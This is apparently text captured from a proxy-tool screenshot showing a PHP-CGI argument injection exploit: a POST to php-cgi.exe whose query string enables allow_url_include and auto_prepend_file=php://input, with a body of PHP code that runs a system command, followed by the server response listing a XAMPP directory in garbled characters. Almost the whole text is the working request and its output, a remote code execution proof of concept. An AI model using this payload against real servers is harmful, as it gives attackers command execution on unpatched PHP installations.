 Request
Pretty Raw Hex \n
1 POST /php-cgi/php-cgi.exe?
%add+allow_url_include%3d1+%add+auto_prepend_file%3dphp://input
HTTP/1.1
2 Host: localhost
3 REDIRECT-STATUS:1
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 21
6
7 <?php system("dir")?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Jun 2024 16:05:53 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30
4 X-Powered-By: PHP/8.0.30
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 74367
7
8 Çý¶¯Æ÷ E ÖÐµÄ¾íÊÇ WorkPlace
9 ¾íµÄÐòÁÐºÅÊÇ 9EC6-6FD2
10
11 E:\xampp\php µÄÄ¿Â¼
12
13 2024/06/07 23:19 <DIR>
.
14 2024/06/07 23:19 <DIR>
..
15 2024/06/07 23:18 <DIR>
cfg
16 2024/06/07 23:18 <DIR>
CompatInfo
17 2016/01/27 19:02 18,869 CompatInfo.php
18 2024/06/07 23:18 <DIR>
data
19 2023/09/01 22:57 137,728 deplister.exe